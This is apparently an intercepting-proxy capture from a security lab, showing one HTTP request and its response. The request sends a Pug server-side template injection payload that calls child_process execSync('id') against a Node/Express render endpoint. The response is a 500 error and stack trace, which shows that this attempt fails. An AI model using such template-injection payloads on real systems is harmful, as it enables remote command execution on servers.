 Request
Clear
1 POST /render HTTP/1.1
2 Host: 10.10.46.93:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 253
9 Origin: http://10.10.46.93:5000
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.46.93:5000/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 template=h1+%23%7Brequire%28%27child_process%27%29.execSync%28%27id%27%29.toString%28%29%7D
17
18
Response
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1153
7 Date: Fri, 06 Jun 2025 17:25:32 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="utf-8">
16 <title>Error</title>
17 </head>
18
19 <body>
20 <pre>TypeError: require is not a function on line 1<br> &nbsp; &nbsp;at eval (eval at wrap (/u
sr/src/app/node_modules/pug-runtime/wrap.js:6:10), &lt;anonymous&gt;:10:57)<br> &nbsp; &nbsp;at te
mplate (eval at wrap (/usr/src/app/node_modules/pug-runtime/wrap.js:6:10), &lt;anonymous&gt;:11:7)
<br> &nbsp; &nbsp;at Object.exports.render (/usr/src/app/node_modules/pug/lib/index.js:423:43)<br
> &nbsp; &nbsp;at /usr/src/app/app.js:16:15<br> &nbsp; &nbsp;at Layer.handle [as handle_request]
(/usr/src/app/node_modules/express/lib/router/layer.js:95:5)<br> &nbsp; &nbsp;at next (/usr/src/ap
p/node_modules/express/lib/router/route.js:137:13)<br> &nbsp; &nbsp;at Route.dispatch (/usr/src/ap
p/node_modules/express/lib/router/route.js:112:3)<br> &nbsp; &nbsp;at Layer.handle [as handle_requ
est] (/usr/src/app/node_modules/express/lib/router/layer.js:95:5)<br> &nbsp; &nbsp;at /usr/src/ap
p/node_modules/express/lib/router/index.js:281:22<br> &nbsp; &nbsp;at Function.process_params (/us
r/src/app/node_modules/express/lib/router/index.js:335:12)</pre>
21 </body>
22
23 </html>